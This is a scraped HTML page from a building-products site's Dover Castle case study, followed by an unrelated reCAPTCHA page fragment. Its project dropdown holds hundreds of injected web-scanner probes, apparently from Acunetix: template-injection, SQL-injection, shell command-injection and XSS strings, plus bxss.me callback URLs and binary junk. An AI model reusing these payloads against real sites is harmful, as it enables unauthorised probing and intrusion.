                                    <option value="447">&#39;}acx[[${98991*97996}]]xca</option>
                                    <option value="446">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="445">&#39;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="444">&#39;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="443">&#39;}acx#{xca}=123</option>
                                    <option value="442">&#39;}#{98991*97996*98991*97996}</option>
                                    <option value="441">&#39;}}}acx{{{this}}}xca</option>
                                    <option value="440">&#39;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="439">&#39;98991*97996*98991*97996</option>
                                    <option value="438">&#39;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="437">&#39;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="436">&#39;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="435">&#39;)acx@(98991*97996)xca</option>
                                    <option value="434">&#39;}}acx{{=98991*97996}}xca</option>
                                    <option value="433">&#39;}acx{@98991*97996}xca</option>
                                    <option value="432">&#39;}acx{#98991*97996}xca</option>
                                    <option value="431">&#39;}acx#{98991*97996}xca</option>
                                    <option value="430">e&amp;lt;ScRiPt&amp;gt;FfQN(9086)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="429">&#39;}acx${98991*97996}xca</option>
                                    <option value="428">e\u003CScRiPt\FfQN(9423)\u003C/sCripT\u003E</option>
                                    <option value="427">&#39;}acx{98991*97996}xca</option>
                                    <option value="426">&#39;%}acx{{98991*97996}}xca</option>
                                    <option value="425">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="424">&quot;acx__${98991*97996}__::.x</option>
                                    <option value="423">&quot;}acx[[${98991*97996}]]xca</option>
                                    <option value="422">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="421">&quot;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="420">&quot;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="419">&quot;}acx#{xca}=123</option>
                                    <option value="418">&quot;}#{98991*97996*98991*97996}</option>
                                    <option value="417">&quot;}}}acx{{{this}}}xca</option>
                                    <option value="416">&quot;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="415">e&amp;lt;ScRiPt&amp;gt;1I3o(9816)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="414">e\u003CScRiPt\1I3o(9015)\u003C/sCripT\u003E</option>
                                    <option value="413">&quot;98991*97996*98991*97996</option>
                                    <option value="412">&quot;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="411">&quot;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="410">&quot;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="409">acx__${98991*97996}__::.x</option>
                                    <option value="408">&quot;)acx@(98991*97996)xca</option>
                                    <option value="407">acx[[${98991*97996}]]xca</option>
                                    <option value="406">&quot;}}acx{{=98991*97996}}xca</option>
                                    <option value="405">acx{{98991*97996}}xca</option>
                                    <option value="404">&quot;}acx{@98991*97996}xca</option>
                                    <option value="403">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="402">&quot;}acx{#98991*97996}xca</option>
                                    <option value="401">&quot;}acx#{98991*97996}xca</option>
                                    <option value="400">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="399">&quot;}acx${98991*97996}xca</option>
                                    <option value="398">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="397">acux9478��z1��z2a�bcxuca9478</option>
                                    <option value="396">&quot;}acx{98991*97996}xca</option>
                                    <option value="395">acu2034＜s1﹥s2ʺs3ʹuca2034</option>
                                    <option value="394">&quot;%}acx{{98991*97996}}xca</option>
                                    <option value="393">e9803371</option>
                                    <option value="392">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="391">e</option>
                                    <option value="390">acx__${98991*97996}__::.x</option>
                                    <option value="389">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="388">acx[[${98991*97996}]]xca</option>
                                    <option value="387">acx{{98991*97996}}xca</option>
                                    <option value="386">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="385">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="384">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="383">acux8718��z1��z2a�bcxuca8718</option>
                                    <option value="382">acu3069＜s1﹥s2ʺs3ʹuca3069</option>
                                    <option value="381">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="380">e9970720</option>
                                    <option value="379">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="378">acux1940��z1��z2a�bcxuca1940</option>
                                    <option value="377">acu8928＜s1﹥s2ʺs3ʹuca8928</option>
                                    <option value="376">e9440232</option>
                                    <option value="375">e&lt;8arlQv&lt;</option>
                                    <option value="374">e&amp;lt;ScRiPt&amp;gt;BZfI(9081)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="373">e\u003CScRiPt\BZfI(9445)\u003C/sCripT\u003E</option>
                                    <option value="372">1acx__${98991*97996}__::.x</option>
                                    <option value="371">1}acx[[${98991*97996}]]xca</option>
                                    <option value="370">1}}acx{{98991*97996}}xca</option>
                                    <option value="369">1}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="368">1}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="367">1}acx#{xca}=123</option>
                                    <option value="366">1}#{98991*97996*98991*97996}</option>
                                    <option value="365">1}}}acx{{{this}}}xca</option>
                                    <option value="364">1}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="363">198991*97996*98991*97996</option>
                                    <option value="362">1print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="361">1}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="360">1}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="359">1%&gt;acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="358">1)acx@(98991*97996)xca</option>
                                    <option value="357">1}}acx{{=98991*97996}}xca</option>
                                    <option value="356">1}acx{@98991*97996}xca</option>
                                    <option value="355">1}acx{#98991*97996}xca</option>
                                    <option value="354">1}acx#{98991*97996}xca</option>
                                    <option value="353">1}acx${98991*97996}xca</option>
                                    <option value="352">1}acx{98991*97996}xca</option>
                                    <option value="351">1%}acx{{98991*97996}}xca</option>
                                    <option value="350">1}}acx{{98991*97996}}xca</option>
                                    <option value="349">&#39;acx__${98991*97996}__::.x</option>
                                    <option value="348">&#39;}acx[[${98991*97996}]]xca</option>
                                    <option value="347">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="346">&#39;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="345">&#39;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="344">&#39;}acx#{xca}=123</option>
                                    <option value="343">&#39;}#{98991*97996*98991*97996}</option>
                                    <option value="342">&#39;}}}acx{{{this}}}xca</option>
                                    <option value="341">&#39;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="340">&#39;98991*97996*98991*97996</option>
                                    <option value="339">&#39;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="338">&#39;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="337">&#39;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="336">&#39;)acx@(98991*97996)xca</option>
                                    <option value="335">&#39;}}acx{{=98991*97996}}xca</option>
                                    <option value="334">&#39;}acx{@98991*97996}xca</option>
                                    <option value="333">&#39;}acx{#98991*97996}xca</option>
                                    <option value="332">&#39;}acx#{98991*97996}xca</option>
                                    <option value="331">&#39;}acx${98991*97996}xca</option>
                                    <option value="330">&#39;}acx{98991*97996}xca</option>
                                    <option value="329">&#39;%}acx{{98991*97996}}xca</option>
                                    <option value="328">&#39;}}acx{{98991*97996}}xca</option>
                                    <option value="327">&quot;acx__${98991*97996}__::.x</option>
                                    <option value="326">e</option>
                                    <option value="325">&quot;}acx[[${98991*97996}]]xca</option>
                                    <option value="324">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="323">&quot;}}AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="322">&quot;}}acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="321">e</option>
                                    <option value="320">&quot;}acx#{xca}=123</option>
                                    <option value="319">&quot;}#{98991*97996*98991*97996}</option>
                                    <option value="318">&quot;}}}acx{{{this}}}xca</option>
                                    <option value="317">&quot;}acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="316">&quot;98991*97996*98991*97996</option>
                                    <option value="315">&quot;print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="314">&quot;}acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="313">&quot;}acx#set($x=98991*97996)${x}xca</option>
                                    <option value="312">&quot;)acx@(98991*97996)xca</option>
                                    <option value="311">&quot;}}acx{{=98991*97996}}xca</option>
                                    <option value="310">&quot;}acx{@98991*97996}xca</option>
                                    <option value="309">&quot;}acx{#98991*97996}xca</option>
                                    <option value="308">&quot;}acx#{98991*97996}xca</option>
                                    <option value="307">&quot;}acx${98991*97996}xca</option>
                                    <option value="306">&quot;}acx{98991*97996}xca</option>
                                    <option value="305">&quot;%}acx{{98991*97996}}xca</option>
                                    <option value="304">&quot;}}acx{{98991*97996}}xca</option>
                                    <option value="303">e</option>
                                    <option value="302">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="301">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="300">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="299">acux5633��z1��z2a�bcxuca5633</option>
                                    <option value="298">acu10340＜s1﹥s2ʺs3ʹuca10340</option>
                                    <option value="297">e&lt;8UWdjw&lt;</option>
                                    <option value="296">e9436300</option>
                                    <option value="295">e&amp;lt;ScRiPt&amp;gt;m09v(9843)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="294">e\u003CScRiPt\m09v(9144)\u003C/sCripT\u003E</option>
                                    <option value="293">acx__${98991*97996}__::.x</option>
                                    <option value="292">acx[[${98991*97996}]]xca</option>
                                    <option value="291">acx{{98991*97996}}xca</option>
                                    <option value="290">AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="289">acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="288">acx#{xca}=123</option>
                                    <option value="287">#{98991*97996*98991*97996}</option>
                                    <option value="286">acx{{{this}}}xca</option>
                                    <option value="285">acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="284">e&amp;lt;ScRiPt&amp;gt;dFWF(9577)&amp;lt;/sCripT&amp;gt;</option>
                                    <option value="283">98991*97996*98991*97996</option>
                                    <option value="282">e\u003CScRiPt\dFWF(9677)\u003C/sCripT\u003E</option>
                                    <option value="281">print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="280">acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="279">acx#set($x=98991*97996)${x}xca</option>
                                    <option value="278">acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="277">acx@(98991*97996)xca</option>
                                    <option value="276">acx{{=98991*97996}}xca</option>
                                    <option value="275">acx{@98991*97996}xca</option>
                                    <option value="274">acx{#98991*97996}xca</option>
                                    <option value="273">acx#{98991*97996}xca</option>
                                    <option value="272">acx${98991*97996}xca</option>
                                    <option value="271">acx{98991*97996}xca</option>
                                    <option value="270">acx{{98991*97996}}xca</option>
                                    <option value="269">acx__${98991*97996}__::.x</option>
                                    <option value="268">acx{{98991*97996}}xca</option>
                                    <option value="267">e</option>
                                    <option value="266">acx[[${98991*97996}]]xca</option>
                                    <option value="265">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="264">acx{{98991*97996}}xca</option>
                                    <option value="263">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="262">1}}&quot;}}&#39;}}1%&gt;&quot;%&gt;&#39;%&gt;&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="261">acux7156��z1��z2a�bcxuca7156</option>
                                    <option value="260">acu9243＜s1﹥s2ʺs3ʹuca9243</option>
                                    <option value="259">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="258">e9488369</option>
                                    <option value="257">CWS000x�=�1N�@E߮��I)�@��	�HiP&quot;D�F�G&amp;َ7��܂�rX;!S��̛����7Jq���.�&gt;�p�c�l��zG�ܾM�dkj�,��(��T�Jj)�&quot;�T7$��H�D6)�x)��ؒ�\C�|�Q�Nc�b��� b_&amp;�5 h��g�
]s��0Q�L&lt;�6�L�_�w~�[�/[�m{����:n-����.�d1d��?6�0	</option>
                                    <option value="256">acux8691��z1��z2a�bcxuca8691</option>
                                    <option value="255">acu7865＜s1﹥s2ʺs3ʹuca7865</option>
                                    <option value="254">e9848286</option>
                                    <option value="253">e</option>
                                    <option value="252">e</option>
                                    <option value="251">@@l8zMA</option>
                                    <option value="250">1&#39;&quot;</option>
                                    <option value="249">acx__${98991*97996}__::.x</option>
                                    <option value="248">acx[[${98991*97996}]]xca</option>
                                    <option value="247">acx{{98991*97996}}xca</option>
                                    <option value="246">AAABBBCCC{{define `acx`}}xyz{{end}}{{template &quot;acx&quot;}}CCCBBBAAA</option>
                                    <option value="245">acx{{&#39;abcd&#39;.toUpperCase()}}xca</option>
                                    <option value="244">acx#{xca}=123</option>
                                    <option value="243">#{98991*97996*98991*97996}</option>
                                    <option value="242">acx{{{this}}}xca</option>
                                    <option value="241">acx{@math key=98991 method=&quot;multiply&quot; operand=97996/}xca</option>
                                    <option value="240">98991*97996*98991*97996</option>
                                    <option value="239">print(&quot;acx&quot; . 98991*97996 . &quot;xca&quot;);</option>
                                    <option value="238">acx{{&quot;abc&quot;|title}}xca</option>
                                    <option value="237">acx#set($x=98991*97996)${x}xca</option>
                                    <option value="236">acx&lt;%=98991*97996%&gt;xca</option>
                                    <option value="235">acx@(98991*97996)xca</option>
                                    <option value="234">acx{{=98991*97996}}xca</option>
                                    <option value="233">acx{@98991*97996}xca</option>
                                    <option value="232">acx{#98991*97996}xca</option>
                                    <option value="231">acx#{98991*97996}xca</option>
                                    <option value="230">acx${98991*97996}xca</option>
                                    <option value="229">acx{98991*97996}xca</option>
                                    <option value="228">acx{{98991*97996}}xca</option>
                                    <option value="227">acx{{98991*97996}}xca</option>
                                    <option value="226">e</option>
                                    <option value="225">/\xfs.bxss.me</option>
                                    <option value="224">&lt;%={{={@{#{${acx}}%&gt;</option>
                                    <option value="223">e9954375</option>
                                    <option value="222">//xfs.bxss.me</option>
                                    <option value="221">http://xfs.bxss.me</option>
                                    <option value="220">&#39;&quot;</option>
                                    <option value="219">-1&#39; OR 3+656-656-1=0+0+0+1 or &#39;UuHClqiW&#39;=&#39;</option>
                                    <option value="218">988458</option>
                                    <option value="217">/xfs.bxss.me</option>
                                    <option value="216">-1&#39; OR 2+656-656-1=0+0+0+1 or &#39;UuHClqiW&#39;=&#39;</option>
                                    <option value="215">-1 OR 3+46-46-1=0+0+0+1</option>
                                    <option value="214">bxss.me/t/xss.html?%00</option>
                                    <option value="213">e</option>
                                    <option value="212">-1 OR 2+46-46-1=0+0+0+1</option>
                                    <option value="211">HttP://bxss.me/t/xss.html?%00</option>
                                    <option value="210">bxss.me</option>
                                    <option value="209">^(#$!@#$)(()))******</option>
                                    <option value="208">!(()&amp;&amp;!|*|*|</option>
                                    <option value="207">http://bxss.me/t/fit.txt?.jpg</option>
                                    <option value="206">e</option>
                                    <option value="205">)</option>
                                    <option value="204">Http://bxss.me/t/fit.txt</option>
                                    <option value="203">e&amp;n946300=v941825</option>
                                    <option value="202">e</option>
                                    <option value="201">http://some-inexistent-website.acu/some_inexistent_file_with_long_name?.jpg</option>
                                    <option value="200">${10000106+10000167}</option>
                                    <option value="199">../e</option>
                                    <option value="198">e</option>
                                    <option value="197">|echo zhpser$()\ vzxohx\nz^xyu||a #&#39; |echo zhpser$()\ vzxohx\nz^xyu||a #|&quot; |echo zhpser$()\ vzxohx\nz^xyu||a #</option>
                                    <option value="196">&amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #&#39; &amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #|&quot; &amp;echo zyvihg$()\ bpgbsl\nz^xyu||a #</option>
                                    <option value="195">INoLDpct</option>
                                    <option value="194">echo olkubq$()\ mlodiv\nz^xyu||a #&#39; &amp;echo olkubq$()\ mlodiv\nz^xyu||a #|&quot; &amp;echo olkubq$()\ mlodiv\nz^xyu||a #</option>
                                    <option value="193">e</option>
                                    <option value="192">response.write(9783988*9333975)</option>
                                    <option value="191">1kqt6PrcO</option>
                                    <option value="190">e</option>
                                    <option value="5">QA MB1</option>
                                    <option value="4">QA MB</option>
                            </select>
                        </div>
                </label>
                <div class="js-error" style="display: none"></div>
                    <button class="js-loader-in-button uk-button">Add to this project</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link js-create-project" href="#">
                        <span>Create a new project</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>


    <div class="js-create-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Create a project</h6>
<form action="/case-studies/dover-castle" class="js-create-project-form" enctype="multipart/form-data" method="post"><input name="__RequestVerificationToken" type="hidden" value="bj0nngic4PMDXNrph9lahG4YwETRxoOUiABScJGkq1EOoBBtKu0ZtnN4oaccjblJyh-oPt7YJypYL9g3KCxOHGOgdIbYiwJQ0Q4GInY6P3U1" />                <label>
                    <div>
                        Project name
                    </div>
                    <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" id="Title" name="Title" required="" type="text" value="" />
                </label>
                <div class="js-error" style="display: none"></div>
                <button class="js-loader-in-button uk-button">Create project</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>

    <div class="js-delete-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Confirm project deletion</h6>
            <p>Are you sure you want to delete this project?</p>
<form action="/case-studies/dover-castle" class="js-delete-project-form" enctype="multipart/form-data" method="post">                <input type="hidden" name="project" value="1" />
                <div class="js-error" style="display: none"></div>
                <div class="uk-flex">
                    <a class="uk-button-link uk-text-muted uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                    <a class="js-loader-in-button uk-margin-auto-left uk-button-link" href="#">
                        <span>Yes</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>

    
<div class="js-share-project-modal">
    <div class="uk-flex uk-height-1-1">
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <span class="uk-card-close uk-modal-close" uk-close></span>
            <h6 class="js-modal-title uk-text-3">Share project</h6>
<form action="/case-studies/dover-castle" class="js-share-project-form" enctype="multipart/form-data" method="post">                <h5 class="js-project-name uk-margin-xsmall uk-text-4">Builder Co. Bathroom Overhaul</h5>
                <input type="hidden" name="ProjectId" value="1" />
                <label>
                    <div>
                        Recipient email address
                    </div>
                    <input class="uk-input uk-margin-xsmall-top uk-margin-xsmall-bottom" name="Email" type="email" required />
                </label>
                <label>
                    <div>
                        Your message
                    </div>
                    <textarea class="uk-textarea uk-margin-xsmall-top uk-margin-xsmall-bottom" name="Message" type="text"></textarea>
                </label>
                <div class="js-error" style="display: none"></div>
                <button class="js-loader-in-button uk-button">Send</button>
                <div class="uk-margin-xsmall-top">
                    <a class="uk-button-link uk-modal-close" href="#">
                        <span>Cancel</span>
                    </a>
                </div>
<input name="ufprt" type="hidden" value="[base64]" /></form>            <div class="js-success" style="display: none"></div>
        </div>
    </div>
</div>


</div>
<div class="uk-position-fixed uk-position-samples-widget" style="display: none;">
    <a class="uk-button uk-button-fixed js-sample-basket" href="#sample-offcanvas" uk-toggle><span uk-icon="icon: cog; ratio: 0.55;"></span> &nbsp;Your samples</a>
    <div class="uk-utility-sample-notification" style="display: none;">
        <span uk-icon="icon: check"></span> <span class="title">Sample added</span>
        <div class="js-sample-notification-content">

        </div>
    </div>
</div>



<div id="sample-offcanvas" uk-offcanvas="flip: true;">
    <div class="uk-card-modal uk-card uk-card-body uk-background-dgrey uk-height-1-1">
        <span class="uk-card-close uk-offcanvas-close" uk-close></span>
        <h3>Your samples</h3>

        <div class="uk-utility-sample-overflow">
            <ul class="uk-list js-basket-list">
            </ul>
                <a class="uk-button uk-button-white-line" href="/resources/colour-and-material-library">Browse samples</a>
        </div>
        <div class="uk-position-bottom">
            <a class="uk-button uk-button-white" href="/account-dashboard/sample-orders/sample-order">Confirm sample request</a>
        </div>
    </div>
</div>

    <div id="location-modal" class="uk-open uk-flex" uk-modal>
        <div class="uk-margin-auto-vertical uk-card-modal uk-card uk-card-body uk-background-dgrey">
            <button class="uk-card-close uk-modal-close" uk-close></button>
            <h6 class="uk-text-3">Are you looking for the international website?</h6>
            <p class="uk-text-4 uk-margin-small-bottom">
                
            </p>
            <div class="uk-flex-between uk-child-width-1-1 uk-child-width-1-2@m uk-grid uk-grid-row-small" uk-grid>
                <div>
                    <button uk-toggle="target: #location-modal" class="uk-button uk-button-white-border uk-modal-close">Stay on UK website</button>
                </div>
                <div>
                    <a class="uk-button uk-button-white" href="https://www.venesta-international.co.uk/">Go to international</a>
                </div>
            </div>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.5.1.min.js"
            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.9.0/jquery.validate.min.js"
            integrity="sha512-FyKT5fVLnePWZFq8zELdcGwSjpMrRZuYmF+7YdKxVREKomnwN0KTUG8/udaVDdYFv7fTMEc+opLqHQRqBGs8+w=="
            crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.4/jquery.validate.unobtrusive.min.js"
            integrity="sha512-7wgCEfY3yO+gpLMbc3V/M+UGn7YUp6jifQ9LF5jBnkTA7kuY35oFST/htihtokFKlvWjTjylv3KJablqjjl3FA=="
            crossorigin="anonymous"></script>
        <script type="text/javascript" src="/frontend-build/dist/bundle.js?r=1.0.21" defer></script>
    <script>
        window.onUsersnapCXLoad = function (api) {
            api.init();
        }
        var script = document.createElement('script');
        script.async = 1;
        script.src = 'https://widget.usersnap.com/load/652bfc46-221b-423d-9377-8f88f9120838?onload=onUsersnapCXLoad';
        document.getElementsByTagName('head')[0].appendChild(script);
    </script>
            <!-- Start of LiveChat code -->
            <script>
                window.__lc = window.__lc || {};
                window.__lc.license = 6308301;
                ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
            </script>
            <noscript><a href="https://www.livechat.com/chat-with/6308301/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
            <!-- End of LiveChat code -->


    <script type="text/javascript">
        window.addEventListener('load', () => {
            if (window.recordEvents !== undefined) {
                window.recordEvents.contactUrl = "/umbraco/Api/Cognito/RecordContactForm";
                window.recordEvents.requestABrochureUrl = "/umbraco/Api/Cognito/RecordRequestABrochureForm";
                window.recordEvents.pcaKey = "GG59-MT41-AT89-PF27";
                window.recordEvents.requestABrochureId = "5";
                window.recordEvents.contactUsId = "4";
                window.recordEvents.initialise();
            }
        });
    </script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldqbo4jAAAAAFkxF3UcsjWw-ORxKyAm3HPed3Ts&co=aHR0cHM6Ly93d3cudmVuZXN0YS5jby51azo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nfu1qv6d8by
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
